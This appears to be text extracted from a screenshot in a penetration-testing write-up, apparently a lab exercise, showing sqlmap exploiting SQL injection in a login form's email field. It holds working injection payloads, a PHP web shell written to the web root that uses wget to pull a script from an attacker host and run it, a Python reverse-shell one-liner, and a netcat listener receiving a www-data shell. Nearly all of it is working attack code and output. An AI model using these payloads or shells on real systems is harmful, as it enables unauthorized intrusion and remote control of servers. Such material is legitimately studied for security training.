 [5/25]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: email=admin' OR NOT 6238=6238#&pass=admin&submit=Login
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: email=admin' AND (SELECT 7406 FROM(SELECT COUNT(*),CONCAT(0x71716a7a71,(SELECT (ELT(7406=7406,1))),0x71766b7071,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- BsXW&pass=admin&submit=Login
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=admin' AND (SELECT 5663 FROM (SELECT(SLEEP(5)))Abln)-- BjJq&pass=admin&submit=Login
    Type: UNION query
    Title: MySQL UNION query (NULL) - 8 columns
    Payload: email=admin' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716a7a71,0x47556d747250744f7776675546427261557a55466664664f414e517a6
c6e62764f75766c41796651,0x71766b7071),NULL,NULL,NULL,NULL#&pass=admin&submit=Login
---
[01:52:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, PHP, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[01:52:42] [INFO] fingerprinting the back-end DBMS operating system
[01:52:42] [INFO] the back-end DBMS operating system is Linux
[01:52:42] [WARNING] reflective value(s) found and filtering out
[01:52:42] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file '/home/wsec/0X0CpWnOS2/get2255.php' has been successfully written on the back-end DBMS file
system ('/var/www/get2255.php')? [Y/n]
[01:52:43] [INFO] the remote file '/var/www/get2255.php' is larger (105 B) than the local file '/home/wsec/0X0CpWnOS2/get2255.php' (98B)
[01:52:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.10.100'
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# cat shell2255.py
export RHOST="10.10.10.23";export RPORT=2255;python -c 'import sys,soc
ket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.gete
nv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/
bin/bash")';
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# cat get2255.php
<?php system('cd /tmp;wget 10.10.10.23:9000/shell2255.py;chmod +x shel
l2255.py;./shell2255.py')?>
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# python3 -m http.server --bind 0.0.0.0 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.10.10.100 - - [11/Sep/2023 01:52:48] "GET /shell2255.py HTTP/1.0" 2
00 -
┌──(root㉿ wsec)-[/home/wsec/0X0CpWnOS2]
└─# nc -lvvnp 2255
listening on [any] 2255 ...
connect to [10.10.10.23] from (UNKNOWN) [10.10.10.100] 38765
www-data@web:/tmp$ id && whoami
id && whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
www-data@web:/tmp$
10.10.10.100/get2255.php
10.10.10.100/get2255.php
110%
搜索
1
Most Visited
OWASP 80.137
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.10.10.100/get2255.php
Split URL
Execute
先知社区